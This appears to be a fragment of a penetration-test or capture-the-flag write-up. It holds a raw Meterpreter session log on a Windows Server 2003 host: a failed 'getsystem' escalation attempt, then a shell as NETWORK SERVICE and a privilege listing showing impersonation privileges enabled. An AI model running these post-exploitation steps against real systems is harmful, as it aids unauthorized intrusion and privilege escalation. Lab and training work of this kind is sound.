 Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > shell
Process 1576 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\NetworkService>whoami
whoami
nt authority\network service
C:\Documents and Settings\NetworkService>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAuditPrivilege Generate security audits Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled